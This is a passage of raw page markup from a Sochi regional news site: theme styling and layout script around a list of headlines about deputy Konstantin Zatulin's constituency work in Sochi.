a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_193 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_193 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_193.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_193.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_193 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_193 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_193 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_193.td_with_ajax_pagination .td-next-prev-wrap,.tdi_193 .td-load-more-wrap{margin-top:15px}.tdi_193.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_193 .td-load-more-wrap a i{font-size:10px}.tdi_193 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_193.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_193 .td-block-title a,.tdi_193 .td-block-title span{font-weight:700!important}.tdi_193 .td-subcat-list a,.tdi_193 .td-subcat-dropdown span,.tdi_193 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_193 .td-editor-date,.tdi_193 .td-editor-date .td-post-author-name a,.tdi_193 .td-editor-date .entry-date,.tdi_193 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_193 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_193 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_193 .td-image-container{display:none}.tdi_193 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_193 .td-module-container:before{bottom:-7.5px}.tdi_193 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_193 .td_module_wrap .td-module-container:before{display:block!important}.tdi_193 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_193 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_193.td_with_ajax_pagination .td-next-prev-wrap,.tdi_193 .td-load-more-wrap{margin-top:10px}.tdi_193.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_193 .td-load-more-wrap a i{font-size:8px}.tdi_193 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_193.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_193 .td-post-category{font-size:14px!important}.tdi_193 .td-editor-date,.tdi_193 .td-editor-date .td-post-author-name a,.tdi_193 .td-editor-date .entry-date,.tdi_193 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_193 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_193 .td-image-container{display:none}.tdi_193 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_193 .td_module_wrap{float:right}.tdi_193 .td-module-container:before{bottom:-7.5px}.tdi_193 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_193 .td_module_wrap .td-module-container:before{display:block!important}.tdi_193 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_193 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_193 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_193.td_with_ajax_pagination .td-next-prev-wrap,.tdi_193 .td-load-more-wrap{margin-top:5px}.tdi_193.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_193 .td-load-more-wrap a i{font-size:8px}.tdi_193 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_193.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_193 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_193 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_193 .td-image-wrap{padding-bottom:110%}.tdi_193 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_193 .td-image-container,.ie11 .tdi_193 .td-image-container{flex:0 0 auto}.tdi_193 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_193 .td_module_wrap{float:right}.tdi_193 .td-module-container:before{bottom:-10px}.tdi_193 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_193 .td_module_wrap .td-module-container:before{display:block!important}.tdi_193 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_193 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_193 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_193=new tdBlock();block_tdi_193.id="tdi_193";block_tdi_193.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-34002","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_193","tdc_css_class":"tdi_193","tdc_css_class_style":"tdi_193_rand_style"}';block_tdi_193.td_column_number="1";block_tdi_193.block_type="td_flex_block_1";block_tdi_193.post_count="5";block_tdi_193.found_posts="320";block_tdi_193.header_color="";block_tdi_193.ajax_pagination_infinite_stop="";block_tdi_193.max_num_pages="64";tdBlocksArray.push(block_tdi_193);</script><div class="td-block-title-wrap"></div><div id=tdi_193 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/konstantin-zatulin-napravil-privetstvie-uchastnikam-pokrovskih-chtenij-v-sochi/" rel="bookmark" class="td-image-wrap " title="Константин Затулин направил приветствие участникам Покровских чтений в Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/photo_2025-03-24_13-24-16-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/konstantin-zatulin-napravil-privetstvie-uchastnikam-pokrovskih-chtenij-v-sochi/" rel="bookmark" title="Константин Затулин направил приветствие участникам Покровских чтений в Сочи">Константин Затулин направил приветствие участникам Покровских чтений в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/konstantin-zatulin-napravil-privetstvie-uchastnikam-pokrovskih-chtenij-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин направил приветствие Епископу Сочинскому...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-obratilsja-v-prokuraturu-chtoby-pomoch-v-dele-o-dtp-s-postradavshej-sochinkoj/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин обратился в прокуратуру, чтобы помочь в деле о ДТП с пострадавшей сочинкой"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-obratilsja-v-prokuraturu-chtoby-pomoch-v-dele-o-dtp-s-postradavshej-sochinkoj/" rel="bookmark" title="Депутат Затулин обратился в прокуратуру, чтобы помочь в деле о ДТП с пострадавшей сочинкой">Депутат Затулин обратился в прокуратуру, чтобы помочь в деле о ДТП с пострадавшей сочинкой</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-obratilsja-v-prokuraturu-chtoby-pomoch-v-dele-o-dtp-s-postradavshej-sochinkoj/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин содействует в решении вопроса по...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ot-mediciny-do-kommunalnyh-problem-deputat-zatulin-provel-rekordnyj-priem-grazhdan-v-sochi/" rel="bookmark" class="td-image-wrap " title="От медицины до коммунальных проблем: депутат Затулин провел рекордный прием граждан в Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/photo_5_2025-10-03_16-13-54-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ot-mediciny-do-kommunalnyh-problem-deputat-zatulin-provel-rekordnyj-priem-grazhdan-v-sochi/" rel="bookmark" title="От медицины до коммунальных проблем: депутат Затулин провел рекордный прием граждан в Сочи">От медицины до коммунальных проблем: депутат Затулин провел рекордный прием граждан в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ot-mediciny-do-kommunalnyh-problem-deputat-zatulin-provel-rekordnyj-priem-grazhdan-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Первый зампред Комитета Госдумы РФ по делам СНГ, евразийской...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-obratilsja-v-minzdrav-iz-za-deficita-vrachej-allergologov-v-sochi/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин обратился в Минздрав из-за дефицита врачей-аллергологов в Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/04/4-5-1-696x928.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-obratilsja-v-minzdrav-iz-za-deficita-vrachej-allergologov-v-sochi/" rel="bookmark" title="Депутат Затулин обратился в Минздрав из-за дефицита врачей-аллергологов в Сочи">Депутат Затулин обратился в Минздрав из-за дефицита врачей-аллергологов в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-obratilsja-v-minzdrav-iz-za-deficita-vrachej-allergologov-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин активно подключился к решению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-snova-obratilsja-v-prokuraturu-po-zhalobe-zhitelej-sochi-na-protechku/" rel="bookmark" class="td-image-wrap " title="Затулин снова обратился в прокуратуру по жалобе жителей Сочи на протечку"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-snova-obratilsja-v-prokuraturu-po-zhalobe-zhitelej-sochi-na-protechku/" rel="bookmark" title="Затулин снова обратился в прокуратуру по жалобе жителей Сочи на протечку">Затулин снова обратился в прокуратуру по жалобе жителей Сочи на протечку</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-snova-obratilsja-v-prokuraturu-po-zhalobe-zhitelej-sochi-na-protechku/#respond">0</a></span> </span></div><div class="td-excerpt">Депутату Госдумы Константину Затулину поступила повторная жалоба от жителей...</div></div></div></div></div></div></div></div><div class="vc_column tdi_195  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_195{vertical-align:baseline}.tdi_195>.wpb_wrapper,.tdi_195>.wpb_wrapper>.tdc-elements{display:block}.tdi_195>.wpb_wrapper>.tdc-elements{width:100%}.tdi_195>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_195>.wpb_wrapper{width:auto;height:auto}.tdi_195{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_195{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_195{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_195{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_197  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_197{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_197,.tdi_197 .tdc-inner-columns{display:block}.tdi_197 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_199  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_199{vertical-align:baseline}.tdi_199 .vc_column-inner>.wpb_wrapper,.tdi_199 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_199 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_200 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_200" ><style>.tdi_200{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_200{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_200{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_201 .tdm-col-icon{padding-right:10px}.tdi_201 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_201 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_201 .tdm-col-icon{padding-right:8px}.tdi_201 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_201 .tdm-col-icon{padding-right:6px}.tdi_201 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_201"><div class="tdm-col-icon"><style>.tdc-row .tdi_202{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_202:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_202 svg{fill:var(--accent-color-1)}.tdc-row .tdi_202 svg *{fill:inherit}body .tdi_200:hover .tdi_202:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_200:hover .tdi_202 svg{fill:@text_hover_color}body .tdi_200:hover .tdi_202 svg *{fill:inherit}.tdi_200:hover .tdi_202:before{color:var(--accent-color-1)}.tdi_200:hover .tdi_202 svg{fill:var(--accent-color-1)}.tdi_200:hover .tdi_202 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_202{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_202{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_202{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_202 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_203 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_203:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_203 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_203:hover .tdm-title{cursor:default}.tdc-row .tdi_203 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_203 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_203 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_200 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_200 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_200 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_204 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_204" ><style>.tdi_204{margin-bottom:30px!important}</style><style>.tdi_204 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_204 .td-image-container{display:none}body .tdi_204 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_204 .td-module-meta-info{padding:0}.tdi_204 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_204 .td_block_inner{margin-left:0;margin-right:0}.tdi_204 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_204 .td-post-vid-time{display:block}.tdi_204 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_204 .td-post-category:not(.td-post-extra-category){display:none}.tdi_204 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_204 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_204 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_204 .td-read-more{display:none}.tdi_204 .td-author-date{display:none}.tdi_204 .td-post-author-name{display:none}.tdi_204 .td-post-date,.tdi_204 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_204 .entry-review-stars{display:none}.tdi_204 .td-icon-star,.tdi_204 .td-icon-star-empty,.tdi_204 .td-icon-star-half{font-size:15px}.tdi_204 .td-module-comments{display:none}.tdi_204 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_204 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_204 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_204 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_204 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_204 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_204 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_204 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_204.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_204.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_204 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_204 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_204 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_204 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_204 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_204 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap,.tdi_204 .td-load-more-wrap{margin-top:15px}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_204 .td-load-more-wrap a i{font-size:10px}.tdi_204 .td-load-more-wrap a .td-load-more-icon-svg 